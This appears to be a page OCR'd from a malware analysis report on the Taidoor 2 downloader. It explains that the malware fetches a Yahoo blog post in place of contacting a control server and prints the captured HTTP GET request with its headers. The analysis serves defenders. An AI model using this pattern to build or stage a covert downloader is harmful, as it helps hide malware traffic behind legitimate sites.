▫taidoor 2
This malware is a simple “downloader” that, instead of connecting to a CnC server, connects to a Yahoo Blog and downloads the contents of a blog post.
GET /jw!JRkdqkKGAh6MPj9MlwbK6iMgScE- HTTP/1.1
Accept: /
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; InfoPath.2)
Accept-Encoding: gzip, deflate
Host: tw.myblog.yahoo.com
Connection: Keep-Alive
4/12